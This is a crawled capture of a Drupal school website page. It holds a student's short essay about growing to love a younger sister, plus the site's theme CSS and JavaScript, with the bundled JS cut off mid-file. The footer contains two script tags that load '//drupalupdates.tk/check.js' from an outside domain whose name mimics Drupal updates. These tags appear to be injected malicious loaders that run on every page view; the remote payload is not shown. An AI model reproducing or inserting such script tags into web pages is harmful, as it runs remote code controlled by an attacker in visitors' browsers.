

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wtis.cn/?q=%E5%AD%B8%E7%94%9F%E6%96%87%E7%AB%A0/5120
body_size: 4953
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-hans" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=zh-hans/%E5%AD%B8%E7%94%9F%E6%96%87%E7%AB%A0/5120" />
<link rel="shortlink" href="/?q=zh-hans/node/5120" />
<link rel="shortcut icon" href="http://wtis.cn/sites/default/files/20201116173240xiao.jpg" type="image/jpeg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>我和妹妹差八歲 四孝 胡安喆 | 吳江太湖國際實驗學校</title>
    <style type="text/css" media="all">
@import url("http://wtis.cn/modules/system/system.base.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.menus.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.messages.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.theme.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/modules/book/book.css?sx9thc");
@import url("http://wtis.cn/modules/comment/comment.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/domain/domain_nav/domain_nav.css?sx9thc");
@import url("http://wtis.cn/modules/field/theme/field.css?sx9thc");
@import url("http://wtis.cn/modules/node/node.css?sx9thc");
@import url("http://wtis.cn/modules/user/user.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/contrib/views/css/views.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/modules/contrib/ctools/css/ctools.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/themes/hlpclg/build/style.css?sx9thc");
@import url("http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc");
</style>
    <script type="text/javascript" src="http://wtis.cn/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://wtis.cn/misc/drupal.js?sx9thc"></script>
<script type="text/javascript" src="http://wtis.cn/sites/default/files/languages/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js?sx9thc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","setHasJsCookie":0,"ajaxPageState":{"theme":"hlpclg","theme_token":"xwmUUF57K3OXDGwMD4GnaUgw4muePtPJuvcRuxpwZHc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/hlpclg\/build\/style.css":1,"sites\/all\/themes\/hlpclg\/css\/docss.css":1,"sites\/all\/themes\/hlpclg\/css\/print.css":1}}});
//--><!]]>
</script>
    <link href="https://cdn.bootcss.com/video.js/6.7.1/alt/video-js-cdn.min.css" rel="stylesheet">
    <!-- If you'd like to support IE8 -->
    <script src="https://cdn.bootcss.com/video.js/6.7.1/ie8/videojs-ie8.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-5120 node-type-article domain-school-cn i18n-zh-hans school-website" >
    <div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">跳转到主要内容</a>
    </div>
        <div id="page-wrapper">
    <div id="page" class="page">
        <header class="header">
            <div class="nav-logo">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <a class="navbar-brand logo" href="/?q=zh-hans">
                                                                                                            <img src="sites/all/themes/hlpclg/image/common/logo_school.png" alt="主页">
                                                                                                </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Navbar">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                              <div class="ml-auto d-flex align-items-center region region-language">
    
<div class="block block-block" id="block-block-5">
                 <p><span class="navbar-sign mr-2"><a class="btn" href="http://taihucenter.cn" style=" border: 1px solid #2b55ad; background-color: transparent; color: #2b55ad; font-weight: bold;" target="_blank">太湖大學堂</a></span></p>
<p><a href="http://www.taihuschool.cn/?q=%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/5776" style="position: fixed; right: 0; top: 50%; margin-top: -190px; z-index: 10; width: 100px;" target="_blank"><img alt="" src="http://www.taihuschool.cn/sites/default/files/wx_20190108132958.jpg" style="max-width: 100%" /> </a></p>
 </div>
  </div>
                        </nav>
                    </div>
                </div>
            </div>
            <!-- 导航 -->
            
    <div class="region region-nav">
    <div class="nav-menu block block-system block-menu" id="block-system-main-menu">
            <!-- <h2>主菜单</h2> -->
            <div class="container">
        <div class="row">
            <nav class="navbar navbar-expand-lg navbar-light w-100">
                
                <div class="collapse navbar-collapse" id="navbarDropdown">
                    <!-- 导航 -->
                    <ul class="navbar-nav mr-auto"><li class="nav-item "><a class="nav-link " href="/?q=zh-hans" target="" title="" style="">首頁</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/418" target="" title="">關於學校</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/418" class="dropdown-item" target="" title="">關於吳江太湖國際實驗學校</a><a href="/?q=zh-hans/book/4705" class="dropdown-item" target="" title="">理念</a><a href="http://www.taihuschool.cn/?q=album/%E6%A0%A1%E5%9C%92%E7%94%9F%E6%B4%BB%E7%9B%B8%E5%86%8A_/6010#overlay-context=" class="dropdown-item" target="" title="">學校風景</a><a href="/?q=zh-hans/book/4344" class="dropdown-item" target="" title="">常見問題</a><a href="/?q=zh-hans/book/4706" class="dropdown-item" target="" title="">聯繫我們</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/tags/terms/99" target="" title="" style="">校園新聞</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4602" target="" title="">課程活動</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4602" class="dropdown-item" target="" title="">常規課程</a><a href="/?q=zh-hans/book/4601" class="dropdown-item" target="" title="">特色課程</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/tags/terms/115" target="" title="">校友天地</a><div class="dropdown-menu"><a href="/?q=zh-hans/tags/terms/115" class="dropdown-item" target="" title="">學習回饋</a><a href="/?q=zh-hans/tags/terms/116" class="dropdown-item" target="" title="">升學狀況</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/article-years/42/106" target="" title="">分享互動</a><div class="dropdown-menu"><a href="/?q=zh-hans/article-years/42/106" class="dropdown-item" target="" title="">學生文章</a><a href="/?q=zh-hans/article-years/64/106" class="dropdown-item" target="" title="">家長回饋</a><a href="/?q=zh-hans/article-years/45/106" class="dropdown-item" target="" title="">教學紀實與心得</a><a href="/?q=zh-hans/article-years/89/106" class="dropdown-item" target="" title="">教師學習心得</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/album/term/48" target="" title="" style="">校園相冊</a></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/taxonomy/term/71" target="" title="" style="">招賢納士</a></li>
<li class="nav-item "><a class="nav-link recruit-link" href="http://www.wtis.cn/?q=%E9%80%9A%E7%9F%A5%E5%85%AC%E5%91%8A-%E5%A4%A7%E5%AD%B8%E5%A0%82%E6%96%B0%E8%81%9E-%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/6422" target="_blank" title="" style="background: #fff;line-height: 0.9rem;margin-top: 0.3rem;border-radius: 5px;color: #79121D;">入學信息</a></li>
</ul>                </div>
            </nav>
        </div>
    </div>
</div>    </div>
        </header>

        
        <article id="main-wrapper">
            <div id="main" class="clearfix">
                <div class="gray_bg article-page">
                    <div class="container">
                        <div class="row">
                            
    <div class="col-md col-sm-12 pr-lg-1 w-slider mb-20 region region-sidebar-first">
        
<div class="block block-menu" id="block-menu-menu-share-interactive">
                        <h2 class="header notoserif hide" >分享互動</h2>
                    <ul class="nav flex-column slider white_bg"><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/42/106" target="" title="">學生文章</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/64/106" target="" title="">家長回饋</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/45/106" target="" title="">教學紀實與心得</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/89/106" target="" title="">教師學習心得</a></li></ul></div>
    </div>
                            <div class="col-md">
                                                                <div class="page-right white_bg ">
                                                                                                            <h2 class="header notoserif">
                                        我和妹妹差八歲 四孝 胡安喆                                                                            </h2>
                                                                                                            <div class="tabs"></div>                                                                        
                                    
                                        
<div class="block block-system" id="block-system-main">
                <div id="node-5120" class="node node-article node-promoted clearfix" about="/?q=zh-hans/%E5%AD%B8%E7%94%9F%E6%96%87%E7%AB%A0/5120" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="我和妹妹差八歲 四孝 胡安喆" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
         <p>一開始我並不喜歡你，因為自從你來到這個家以後，似乎所有人都把愛的目光投向了你。這時的我也僅僅只有八歲，正是需要呵護的年齡。每當爸媽圍著你團團轉的時候，我的心裡很不是滋味，就連往常最寵我的姑姑聊的最多的話題也是你，我感覺我完整的愛被分去了一半，甚至更多。</p>
<p>漸漸地我發覺到我並沒有像以前那麼討厭你了。在我心情不好的時候，你就像一條可愛的毛毛蟲悄悄地爬到我身邊，萌萌地對我笑，就像在安慰我，我的壞心情一下子好了很多。妹妹每次吃到好吃的東西時，總是在第一時間送給我。曾經的我一直以為是你奪走了我一半的愛，實際上幼小的你也在潛移默化中學會了分享並給予了我更多的愛。</p>
<p>現在我已經發現我離不開你了。你總有一天會長大，也總有一些事情只有你獨自經歷才能明白其中的道理。妹妹別怕，姐姐會陪著你一起長大，一起長高，我們一起加油！</p>
   </div>

  
  
</div>
</div>

                                    
                                    
                                    
                                    
                                    
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </article>
        <!-- /#main, /#main-wrapper -->
        
    <footer class="footer">
        <div id="block-block-6" class="container block block-block">
    <div class="container">
                        <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
</div><div id="block-block-7" class="container block block-block">
    <div class="container">
                         <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>     </div>
</div><div id="block-block-8" class="container block block-block">
    <div class="container">
                        <div class="row website-info">
    <div class="col-md-6 d-flex flex-column justify-content-between w-100">
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">學校地址：江蘇省蘇州市吳江區七都鎮廟港沿湖東路8號</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">電話：0512-63170052/63170053</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span>E-Mail：
                <a href="mailto:wtis@vip.163.com" style="color: #FFF;">wtis@vip.163.com</a>
            </span>
        </div>
    </div>
    <div class="col-md-6 d-flex justify-content-md-center justify-content-start text-center">
        <div class="footer-col">
                <img src="http://taihucenter.cn/sites/default/files/qrcode.jpg" class="img-fluid" style="width: 100px;">
        </div>
    </div>
</div>
<div class="row copyright">
    <div class="d-flex flex-column flex-sm-row w-100">
        <div class="footer-col mr-sm-2">Copyright &copy; 2008-2026 吳江太湖國際實驗學校 版權所有</div>
        <div class="footer-col"><a href="https://beian.miit.gov.cn" style="color:white" target="_blank">苏ICP备18025715号-2</a></div>
    </div>
</div>    </div>
</div>    </footer>
    </div>
</div>
<!-- /#page, /#page-wrapper -->
        <input id="tid" type="hidden" value="42">
    <script type="text/javascript" src="sites/all/themes/hlpclg/build/vendor.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
    <script src="https://cdn.bootcss.com/video.js/6.7.1/video.min.js"></script>

    <script type="text/javascript" async src="sites/all/themes/hlpclg/build/app.js?v=1"></script>
    <script type="text/javascript" async src="sites/all/themes/hlpclg/js/hlpclg.js?v=1.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc
body_size: 2543
content:
/*
* @Author: Peter
* @Date:   2017-12-28 13:10:11
 * @Last Modified by: peter.si
 * @Last Modified time: 2025-05-23 15:27:29
*/

a:hover,
a.active:hover,
a:focus,
a.active:focus {
    text-decoration-line: none;
}

/* Region Language */

/*// .region-language {
//   color: #FFF;
// }*/
.region-language ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 1rem;
    min-width: 110px;
}

.region-language ul:after {
    display: block;
    clear: both;
    content: "";
}

.region-language ul li {
    float: left;
}

.region-language ul li:not(:last-child) a {
    border-right: 1px solid #333;
}

.region-language ul li a {
    color: #666 !important;
    display: inline-block;
    font-size: 12px;
    padding: 0 0.5rem;
}

.region-language ul li a.active {
    color: #2b55ad !important;
}

.region-news-right-block .block-views+.block-views h4 {
    margin-top: 30px;
}

.region-news-left-block .block-views+.block-views h4 {
    margin-top: 30px;
}

@media (max-width:767px) {
    .region-news-right-block .block-views h4 {
        margin-top: 30px;
    }
}

.home-news .news-list .list-group-item a {
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 0.75rem;
    position: relative;
    white-space: nowrap !important;
}

.home-news .news-list .list-group-item a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.home-recommend .school-title a {
    padding-left: 0.75rem;
    position: relative;
}

.home-recommend .school-title a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.hide {
    display: none;
}

.block-views {
    position: relative;
}

.block-views .more-link {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.875rem;
}

.home-news .block-views .more-link {
    right: 15px;
}

.slider .nav-item i {
    top: 1rem;
    right: 1rem;
    z-index: 10;
    width: 1rem;
    text-align: center;
    transition: 0.4s;
}

.slider .nav-item i[aria-expanded="false"] {
    transform: rotate(180deg);
}

/* book */

.book-navigation {
    display: none;
}

.region-content ul.links {
    display: none;
}

/**
 * page
 */

.pager {
    border-top: 1px solid #E8E8E8;
    padding-top: 1.875rem !important;
    margin-top: 1rem !important;
    display: flex;
}

.pager li {
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 50%;
    color: #333;
    font-size: 1rem;
    width: 30px;
    height: 30px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    font-weight: normal !important;
}

.pager li.pager-current {
    background-color: #2B55AD;
    border-color: #2B55AD;
    color: #FFF;
}

.pager li.pager-first,
.pager li.pager-previous,
.pager li.pager-next,
.pager li.pager-last {
    font-weight: bolder !important;
}

.pager li.pager-first,
.pager li.pager-last {
    display: none !important;
}

.pager li a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.page-right .content img {
    max-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}

/* tabs */

ul.primary {
    border: 0 none;
    margin: 0 0 15px;
    padding: 0;
}

ul.primary li a {
    background: #fdfdfd;
    border: solid 1px #d8ecf9;
    color: #517ed0;
}

ul.primary li a {
    padding: 0.4em 0.9em 0.4em;
}

ul.primary li a.active,
ul.primary li.active a {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a.active:hover,
ul.primary li a.active:focus {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a:hover {
    background: #fdfdfd;
    border: solid 1px #82c3eb;
}

#block-user-login {
    width: 400px;
    max-width: 100%;
    margin-top: 20px;
    margin-left: auto;
    border-radius: 10px;
    background-color: #d8ecf9;
}

#block-user-login h2 {
    background-color: #82c3eb;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 0.25rem 1rem;
    margin-bottom: 0;
    color: #FFF;
    font-size: 1.5rem;
    display: block !important;
}

#block-user-login form {
    padding: 1rem 1rem;
}

#block-user-login .item-list {
    display: none;
}

#block-user-login input {
    width: 100%;
    border-radius: 4px;
    border: 1px solid #ced4da;
    padding: 0.375rem 1rem;
}

#block-user-login input[type="submit"] {
    width: auto;
    background-color: #fff;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: #2B55AD;
}

.nav-pills .nav-item:first-child .nav-link {
    font-size: 1rem;
    color: #333;
}

#player {
    display: block;
    width: 100%;
    height: 500px;
}

.content #player:not(:last-child) {
    margin-bottom: 1rem;
}

@media (min-width:768px) and (max-width:1023px) {
    #player {
        height: 350px;
    }
}

@media (max-width:767px) {
    #player {
        height: 200px;
    }
}

.page-right .article-list .list {
    padding: 0.625rem;
    margin: 0.625rem 0;
    background: #f1cd86;
}


.page-right .article-list .list .title {
    padding: 1rem 0.5rem;
    border: 1px solid #fff;
    text-align: center;
    font-size: 1.25rem;
}

.page-right .article-list .list .title a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-right .article-list .list .small-block {
    width: 6px;
    height: 6px;
    content: '';
    position: absolute;
    border: 1px solid #FFF;
}

.page-right .article-list .list .small-block.top_left {
    left: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.top_right {
    right: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.bottom_left {
    left: -6px;
    bottom: -6px;
}

.page-right .article-list .list .small-block.bottom_right {
    right: -6px;
    bottom: -6px;
}

.field-name-field-book-attachment a {
    color: #2B55AD;
}

.home-banner .home-banner-thumbs.school .banner-thumbs {
    width: 33.333333%;
}

.btn-blue {
    background-color: #2B55AD;
    color: #FFF;
}

.homepage section:nth-child(odd) {
    background-color: #FFF;
}

.homepage section:nth-child(even) {
    background-color: #F7F7F7;
}

.home-recommend .container .block-views+.block-views h4 {
    margin-top: 1.5rem;
}

.article-page .features-lesson,
.article-page .home-news,
.article-page .home-video,
.article-page .home-recommend {
    padding-top: 1.5rem;
    padding-bottom: 0rem;
}

.article-page select:last-child {
    padding-bottom: 0;
}

.hide-before a:before {
    display: none;
}

#block-views-subpage-content-block-3 h4 {
    visibility: hidden;
}

section .container #block-views-edu-social-block {
    margin-left: -15px;
    margin-right: -15px;
}

#block-views-edu-social-block h2 {
    display: block;
    font-size: 1.5rem;
}

/* school website */

.school-website .home-banner {
    padding-top: 0;
}

.school-website .header .nav-logo .btn.active {
    background-color: #7F7F7F;
    border-color: #7F7F7F;
}

.school-website .header .nav-menu .navbar .nav-item .dropdown-menu,
.school-website .header .nav-menu .navbar .nav-item.open,
.school-website .header .nav-menu .navbar .nav-item.show,
.school-website .header .nav-menu .navbar .nav-item.active,
.school-website .header .nav-menu .navbar .nav-item:hover,
.school-website .home-banner-thumbs .banner-thumbs.active .line,
.school-website .home-banner-thumbs .banner-thumbs:hover .line {
    background-color: #79121D;
}

.school-website .btn-blue,
.school-website .nav-pills .nav-link.active,
.school-website .nav-pills .show > .nav-link,
.school-website .header .nav-menu {
    background-color: #79121D;
}

.school-website .home-banner-thumbs .banner-thumbs.active .head-bg,
.school-website .home-banner-thumbs .banner-thumbs:hover .head-bg {
    border-color: #79121D;
    background-color: rgba(255,255,255,0.7);
}

.school-website .home-banner-thumbs .banner-thumbs.active .head,
.school-website .home-banner-thumbs .banner-thumbs:hover .head,
.school-website .head,
.school-website .slider .nav-link.active,
.school-website .slider .nav-link:hover {
    color: #79121D;
}

body.school-website,
.school-website .notoserif {
    font-family: "Microsoft Yahei";
}

.school-website .head.notoserif {
    font-weight: bold;
}

.school-website h4.school .head:after {
    display: none;
}

.school-website .footer {
    background-color: #79121D;
}

.school-website .footer .website-info {
    border-width: 2px;
    padding-bottom: 1rem;
}

.school-website .footer .copyright {
    opacity: 0.8;
    padding-bottom: 1.875rem;
}

.school-website .swiper-button-prev {
    left: 15%;
    margin-left: -40px;
}

.school-website .swiper-button-next {
    right: 15%;
    margin-right: -40px;
}

.school-website .article-page .page-right .contact-info .contact-list {
    font-size: 1rem;
}

.page-desc b {
    color: black;
}

.red {
    color: red;
}

.religion {
    padding: 2.5rem 0;
    text-align: center;
}

.religion .list .item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 1.5rem 2.5rem;
    border: 1px solid #ddd;
    height: 100%;
}

.religion .list:first-child .item {
    background-image: url('../image/home/banner-xinshou.png');
}

.religion .list:last-child .item {
    background-image: url('../image/home/banner-yuanjing.png');
}

.religion .list .item .icon{
    margin-bottom: 0.5rem;
}

.religion .item .content {
    margin-bottom: 1rem;
}

.religion .item .content .title {
    font-size: 1.5rem;
    color: #333;
    font-weight: 600;
    margin-bottom: 1.5rem;
    position: relative;
}

.religion .item .content .title:after {
    position: absolute;
    content: '';
    width: 100px;
    border-top: 2px solid #FFAA00;
    bottom: -10px;
    left: 50%;
    margin-left: -50px;
}

.religion .item .content .small-title {
    color: #222;
    width: 80%;
    font-size: 1rem;
    font-weight: bolder;
    margin-bottom: 0.5rem;
}

.religion ul li {
    line-height: 1.6rem;
}

#home-videos {
    height: 400px;
}
#home-videos.school-home-video{
    height: 330px !important;
}

.recruit-link {
    margin-left: 7rem;
}
@media (max-width: 992px){
    .recruit-link {
        margin-left: 0rem;
    }
}

.high-light-img {
    width: 100%;
    height: 200px;
}

.high-light-img img {
    max-width: 100%;
    height: auto;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/js/hlpclg.js?v=1.1
body_size: 1047
content:
/*
 * @Author: Peter
 * @Date:   2018-01-05 10:19:39
 * @Last Modified by:   Peter
 * @Last Modified time: 2018-03-26 13:09:01
 */
(function($) {
    $('p').each(function() {
        var $this = $(this);
        if (!$this.html() || $this.html() === '&nbsp;') {
            $this.remove();
        }
    });

    if (!String.prototype.htrim) {
        String.prototype.htrim = function () {
            return this.replace(/^[/\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    selectMenu();
    fanybox();
    replaceVideo();
})(jQuery);


function selectMenu() {
    var param = '';
    var tid = $('#tid').val();
    // 存在 tid
    if (tid) {
        param = tid;
    } else {
        param = window.location.search ? window.location.search : $('.nav-menu .nav-item a').eq(0).attr('href').htrim();
    }

    // slider nav
    var $slider_link = $('.slider li a[href$="/'+param+'"]');
    $slider_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        var $ul = $item.closest('ul');
        if (!$ul.hasClass('show')) {
            $ul.collapse();
        }
        $ul.closest('li').children('a').addClass('active');
    });
    // main nav
    var $top_link = $('.nav-menu .nav-item a[href$="/'+param+'"]');
    $top_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        $item.closest('.nav-item').addClass('active');
    });
}

function fanybox(){
    var $yoxview = $('#yoxview-slide');
    if ($yoxview && $yoxview.length) {
        $('[data-fancybox]').fancybox({
            slideShow : {
                autoStart : true,
                speed     : 4000
            }
        });
    }
}

function replaceVideo() {
    var $video, src, poster;
    $video = $('#home-videos');
    src = $video.length && $video.data('src') ? 'sites/default/files/video/mp4/' + $video.data('src') : '';
    poster = $video.length && $video.data('poster') ? $video.data('poster') : '';
    if (src) {
        $video.html('<video class="video-js" controls preload="auto" data-setup="{}" poster="' + poster + '" style="width: 100%; height: 100%;"><source src="'+ src +'" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that<a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>');
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/build/app.js?v=1
body_size: 187761
content:
webpackJsonp([0],[,,,,function(module,exports,__webpack_require__){"use strict";eval("/*\n* @Author: Peter\n* @Date:   2017-12-18 10:06:21\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 10:21:38\n*/\n\n\n\n//使用require导入css文件\n\n__webpack_require__(5);\n\n__webpack_require__(6);//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports){eval("// removed by extract-text-webpack-plugin//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n")},function(module,exports,__webpack_require__){"use strict";eval("\n\nvar _common = __webpack_require__(7);\n\nvar _common2 = _interopRequireDefault(_common);\n\nvar _banner = __webpack_require__(10);\n\nvar _banner2 = _interopRequireDefault(_banner);\n\nvar _home = __webpack_require__(12);\n\nvar _home2 = _interopRequireDefault(_home);\n\nvar _map = __webpack_require__(13);\n\nvar _map2 = _interopRequireDefault(_map);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:19:33\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-12 12:42:12\n*/\n\n// 引入jquery, bootstrap\ntry {\n    window.$ = window.jQuery = __webpack_require__(0);\n    __webpack_require__(2);\n    __webpack_require__(3);\n    __webpack_require__(15);\n    // require('swiper');\n} catch (e) {\n    console.info(e);\n}\n// import 'font-awesome/css/font-awesome.css';\n\n\nnew _common2.default();\nnew _banner2.default();\nnew _home2.default();\nnew _map2.default();//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n")},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 11:06:14\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-15 14:53:57\n*/\nvar common = function () {\n    function common() {\n        _classCallCheck(this, common);\n\n        this.init();\n    }\n\n    _createClass(common, [{\n        key: 'init',\n        value: function init() {\n            var _this = this;\n\n            this.load();\n            this.imageLazy();\n            setTimeout(function () {\n                _this.menuHover();\n                _this.selectMenu();\n            }, 200);\n        }\n    }, {\n        key: 'load',\n        value: function load() {\n            $('#header').load('header.html');\n            $('#footer').load('footer.html');\n        }\n\n        /**\n         * image lazy load\n         */\n\n    }, {\n        key: 'imageLazy',\n        value: function imageLazy() {\n            var $lazy = $('.u-lazy');\n            if ($lazy && $lazy.length) {\n                $lazy.unveil(200);\n            }\n        }\n\n        /**\n         * Menu Dropdown Onhover\n         */\n\n    }, {\n        key: 'menuHover',\n        value: function menuHover() {\n            $('.nav-menu li.dropdown').hover(function () {\n                $(this).addClass('open');\n            }, function () {\n                $(this).removeClass('open');\n            });\n        }\n    }, {\n        key: 'selectMenu',\n        value: function selectMenu() {\n            var pathname = window.location.pathname;\n            var preg = /\\/static\\/(.*?.html)/;\n            var res = preg.exec(pathname);\n            if (res && res.length) {\n                var url = res[1];\n                var ele = $('.slider li').find('a[href=\"./' + url + '\"]');\n                ele.addClass('active');\n                var nav = $('.nav-menu .nav-item').find('a[href=\"./' + url + '\"]');\n                nav.addClass('active').closest('.nav-item').addClass('active');\n            } else {}\n            // $('.nav-menu .nav-item').eq(0).addClass('active');\n\n            // left slide\n        }\n    }]);\n\n    return common;\n}();\n\nexports.default = common;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n")},,,function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK 